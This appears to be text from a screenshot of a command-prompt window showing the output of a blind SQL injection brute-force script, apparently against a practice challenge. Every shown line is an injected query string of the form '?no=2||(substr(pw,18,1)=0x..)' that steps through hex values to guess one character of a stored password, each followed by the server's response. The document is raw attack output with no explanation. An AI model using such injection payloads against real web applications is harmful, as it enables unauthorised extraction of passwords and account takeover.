 명령 프롬프트
Not found!
?no=2||(substr(pw,18,1)=0x3a)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x3b)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x3c)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x3d)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x3e)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x3f)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x40)&id=guest&pw=guest
LCK_ADMIN
Not found!
?no=2||(substr(pw,18,1)=0x41)&id=guest&pw=guest